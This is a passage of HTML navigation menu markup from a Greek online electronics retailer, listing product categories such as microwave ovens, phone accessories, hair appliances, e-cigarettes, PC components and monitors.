	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13178"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%cf%86%ce%bf%cf%8d%cf%81%ce%bd%ce%bf%ce%b9-%ce%bc%ce%b9%ce%ba%cf%81%ce%bf%ce%ba%cf%85%ce%bc%ce%ac%cf%84%cf%89%ce%bd/">ΦΟΥΡΝΟΙ ΜΙΚΡΟΚΥΜΑΤΩΝ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13179"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/mini-%cf%86%ce%bf%cf%8d%cf%81%ce%bd%ce%bf%ce%b9/">MINI ΦΟΥΡΝΟΙ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13181"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%cf%86%cf%81%ce%b9%cf%84%ce%ad%ce%b6%ce%b5%cf%82/">ΦΡΙΤΕΖΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13180"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/mini-%cf%88%cf%85%ce%b3%ce%b5%ce%af%ce%b1/">MINI ΨΥΓΕΙΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13182"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%bb%ce%b5%cf%85%ce%ba%ce%ad%cf%82-%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82/">ΛΕΥΚΕΣ ΣΥΣΚΕΥΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13183"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%ac%ce%bb%ce%bb%ce%b5%cf%82-%ce%bc%ce%b9%ce%ba%cf%81%ce%bf%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82/">ΑΛΛΕΣ ΜΙΚΡΟΣΥΣΚΕΥΕΣ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13298"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/">ΑΞΕΣΟΥΑΡ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13299"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/usb-adapters-%ce%b4%ce%b9%ce%ba%cf%84%cf%8d%ce%bf%cf%85/">USB ADAPTERS ΔΙΚΤΥΟΥ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13300"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/usb-hubs/">USB HUBS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13301"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%ce%b1%cf%85%cf%84%ce%bf%ce%ba%ce%b9%ce%bd%ce%ae%cf%84%ce%bf%cf%85/">ΑΞΕΣΟΥΑΡ ΑΥΤΟΚΙΝΗΤΟΥ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13313"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%cf%86%ce%bf%cf%81%cf%84%ce%b9%cf%83%cf%84%ce%ad%cf%82/">ΦΟΡΤΙΣΤΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13302"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%b1%cf%83%cf%8d%cf%81%ce%bc%ce%b1%cf%84%ce%bf%ce%b9-%cf%86%ce%bf%cf%81%cf%84%ce%b9%cf%83%cf%84%ce%ad%cf%82/">ΑΣΥΡΜΑΤΟΙ ΦΟΡΤΙΣΤΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13303"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%b8%ce%ae%ce%ba%ce%b5%cf%82-%cf%80%cf%81%ce%bf%cf%83%cf%84%ce%b1%cf%83%ce%af%ce%b1%cf%82/">ΘΗΚΕΣ ΠΡΟΣΤΑΣΙΑΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13304"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/tempered-glasses/">TEMPERED GLASSES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13305"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/handsfree/">HANDSFREE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13306"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/bluetooth-handsfree/">BLUETOOTH HANDSFREE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13307"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/pop-sockets/">POP SOCKETS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13308"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/ring-brackets/">RING BRACKETS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13309"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/power-banks/">POWER BANKS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13310"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/selfie-sticks/">SELFIES STICKS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13311"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/usb-sticks/">USB STICKS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13312"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%b1%ce%bd%cf%84%ce%ac%cf%80%cf%84%ce%bf%cf%81%ce%b5%cf%82/">ΑΝΤΑΠΤΟΡΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13315"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%cf%84%cf%83%ce%ac%ce%bd%cf%84%ce%b5%cf%82-%cf%84%cf%83%ce%ac%ce%bd%cf%84%ce%b5%cf%82-laptop/">ΤΣΑΝΤΕΣ-ΤΣΑΝΤΕΣ LAPTOP</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13316"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%b8%ce%ae%ce%ba%ce%b5%cf%82-airpods/">ΘΗΚΕΣ AIRPODS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13317"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%b7%cf%87%ce%b5%ce%af%ce%b1-%ce%b1%ce%ba%ce%bf%cf%85%cf%83%cf%84%ce%b9%ce%ba%ce%ac/">ΗΧΕΙΑ-ΑΚΟΥΣΤΙΚΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13318"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%ba%ce%b1%ce%bb%cf%8e%ce%b4%ce%b9%ce%b1/">ΚΑΛΩΔΙΑ ΦΟΡΤΙΣΗΣ-ΔΕΔΟΜΕΝΩΝ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13319"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%ba%ce%ac%cf%81%cf%84%ce%b5%cf%82-micro-sd/">ΚΑΡΤΕΣ MICRO SD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11425"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/">ΠΡΟΣΩΠΙΚΗ ΦΡΟΝΤΙΔΑ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13320"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/">ΣΥΣΚΕΥΕΣ ΜΑΛΛΙΩΝ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11431"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/%cf%80%ce%b9%cf%83%cf%84%ce%bf%ce%bb%ce%ac%ce%ba%ce%b9%ce%b1-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/">ΠΙΣΤΟΛΑΚΙΑ ΜΑΛΛΙΩΝ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11428"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/%ce%b9%cf%83%ce%b9%cf%89%cf%84%ce%b9%ce%ba%ce%ac-%cf%88%ce%b1%ce%bb%ce%af%ce%b4%ce%b9%ce%b1-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/">ΙΣΙΩΤΙΚΑ &#8211; ΨΑΛΙΔΙΑ ΜΑΛΛΙΩΝ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13321"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%b3%ce%b9%ce%b1-%ce%bc%cf%80%ce%bf%cf%8d%ce%ba%ce%bb%ce%b5%cf%82/">ΣΥΣΚΕΥΕΣ ΓΙΑ ΜΠΟΥΚΛΕΣ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11429"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%be%cf%85%cf%81%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%ba%ce%bf%cf%85%cf%81%ce%b5%cf%85%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ad%cf%82/">ΞΥΡΙΣΤΙΚΕΣ &#8211; ΚΟΥΡΕΥΤΙΚΕΣ ΜΗΧΑΝΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11427"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%b1%cf%80%ce%bf%cf%84%cf%81%ce%b9%cf%87%cf%89%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ad%cf%82/">ΑΠΟΤΡΙΧΩΤΙΚΕΣ ΜΗΧΑΝΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13322"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%b6%cf%85%ce%b3%ce%b1%cf%81%ce%b9%ce%ad%cf%82/">ΖΥΓΑΡΙΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11430"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%bf%ce%b4%ce%bf%ce%bd%cf%84%cf%8c%ce%b2%ce%bf%cf%85%cf%81%cf%84%cf%83%ce%b5%cf%82/">ΟΔΟΝΤΟΒΟΥΡΤΣΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13323"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%bf%ce%bd%ce%b9%ce%ba%ce%ac-%cf%84%cf%83%ce%b9%ce%b3%ce%ac%cf%81%ce%b1/">ΗΛΕΚΤΡΟΝΙΚΑ ΤΣΙΓΑΡΑ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13324"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%bf%ce%bd%ce%b9%ce%ba%ce%ac-%cf%84%cf%83%ce%b9%ce%b3%ce%ac%cf%81%ce%b1/elf-bar/">ELF BAR</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13325"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%bf%ce%bd%ce%b9%ce%ba%ce%ac-%cf%84%cf%83%ce%b9%ce%b3%ce%ac%cf%81%ce%b1/elux/">ELUX</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-11361"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/">PC &amp; ΠΕΡΙΦΕΡΕΙΑΚΑ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11376"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%b1-%cf%83%cf%85%cf%83%cf%84%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/">ΟΛΟΚΛΗΡΩΜΕΝΑ ΣΥΣΤΗΜΑΤΑ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11377"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%b1-%cf%83%cf%85%cf%83%cf%84%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/desktop/">DESKTOP</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11378"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%b1-%cf%83%cf%85%cf%83%cf%84%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/laptops/">LAPTOP</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11379"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%b1-%cf%83%cf%85%cf%83%cf%84%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/barebone/">BAREBONE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11380"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%b1-%cf%83%cf%85%cf%83%cf%84%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/imac/">iMac</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-6237"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/">ΑΝΑΒΑΘΜΙΣΗ PC</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13289"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/software/">SOFTWARE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6284"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/processors/">ΕΠΕΞΕΡΓΑΣΤΕΣ &#8211; CPU</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6292"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/coolers/">ΨΥΚΤΡΕΣ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-6285"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/graphics-cards/">ΚΑΡΤΕΣ ΓΡΑΦΙΚΩΝ &#8211; GPU</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6289"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/motherboards/">ΜΗΤΡΙΚΕΣ ΚΑΡΤΕΣ &#8211; MOBO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6290"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/memories/">ΜΝΗΜΕΣ RAM</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6291"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/power/">ΤΡΟΦΟΔΟΤΙΚΑ &#8211; PSU</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6288"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/towers/">ΚΟΥΤΙΑ Η/Υ &#8211; PC CASE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6282"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/">ΑΠΟΘΗΚΕΥΣΗ &#8211; STORAGE</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11374"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/internal-storage/">ΕΣΩΤΕΡΙΚΟΙ ΔΙΣΚΟΙ &#8211; INTERNAL STORAGE</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6278"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/internal-storage/ssd/">SSD</a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6277"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/internal-storage/hdd/">HDD</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6283"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/external/">ΕΞΩΤΕΡΙΚΟΙ ΔΙΣΚΟΙ &#8211; EXTERNAL STORAGE</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6279"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/usb/">USB</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6281"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/anemistires/">ΑΝΕΜΙΣΤΗΡΕΣ &#8211; PC FANS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6286"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/sound-cards/">ΚΑΡΤΕΣ ΗΧΟΥ &#8211; SOUND CARDS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11367"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/monitor/">MONITOR &#8211; ΟΘΟΝΕΣ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11364"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/monitor/oles-oi-othones/">ΟΛΕΣ ΟΙ ΟΘΟΝΕΣ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11365"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/monitor/%ce%b2%ce%ac%cf%83%ce%b5%ce%b9%cf%82-monitor-%ce%bf%ce%b8%cf%8c%ce%bd%ce%b7%cf%82/">ΒΑΣΕΙΣ MONITOR &#8211; ΟΘΟΝΗΣ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11419"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/">ΠΕΡΙΦΕΡΕΙΑΚΑ</a>
	<ul class="sub-menu">
